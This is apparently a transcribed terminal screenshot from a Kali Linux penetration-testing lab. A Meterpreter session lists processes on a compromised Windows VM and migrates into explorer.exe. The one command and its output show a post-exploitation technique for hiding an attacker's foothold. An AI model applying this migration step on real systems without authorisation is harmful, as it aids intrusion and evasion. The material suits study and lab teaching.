 root@kali: ~
File Edit View Search Terminal Help
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x86 0 NT AUTHORITY\SYSTEM
196 728 FileZilla server.exe x86 0 NT AUTHORITY\SYSTEM C:\Program Files\FileZilla Server\FileZilla Server.exe
224 728 hMailServer.exe x86 0 NT AUTHORITY\SYSTEM C:\Program Files\hMailServer\Bin\hMailServer.exe
396 728 VGAuthService.exe x86 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\VMware VGAuth\VGA
uthService.exe
536 4 smss.exe x86 0 NT AUTHORITY\SYSTEM \SystemRoot\System32\smss.exe
604 536 csrss.exe x86 0 NT AUTHORITY\SYSTEM \??\C:\WINDOWS\system32\csrss.exe
628 536 winlogon.exe x86 0 NT AUTHORITY\SYSTEM \??\C:\WINDOWS\system32\winlogon.exe
728 628 services.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\services.exe
740 628 lsass.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\lsass.exe
900 728 vmacthlp.exe x86 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\vmacthlp.exe
916 728 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\svchost.exe
964 916 wmiprvse.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\wbem\wmiprvse.exe
1008 728 svchost.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\svchost.exe
1148 728 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\System32\svchost.exe
1244 728 svchost.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\svchost.exe
1360 728 vmtoolsd.exe x86 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
1452 728 svchost.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\WINDOWS\system32\svchost.exe
1536 1504 explorer.exe x86 0 SAGAR-C51B4AADE\shareuser C:\WINDOWS\Explorer.EXE
1660 728 spoolsv.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\spoolsv.exe
1796 1536 rundll32.exe x86 0 SAGAR-C51B4AADE\shareuser C:\WINDOWS\system32\rundll32.exe
1808 1536 vmtoolsd.exe x86 0 SAGAR-C51B4AADE\shareuser C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
2040 728 svchost.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\WINDOWS\system32\svchost.exe
2448 728 alg.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\WINDOWS\System32\alg.exe
2588 1148 wscntfy.exe x86 0 SAGAR-C51B4AADE\shareuser C:\WINDOWS\system32\wscntfy.exe
3200 1536 FileZilla Server Interface.exe x86 0 SAGAR-C51B4AADE\shareuser C:\Program Files\FileZilla Server\FileZilla Server Int
erface.exe
meterpreter > migrate 1536
[*] Migrating from 1148 to 1536...
[*] Migration completed successfully.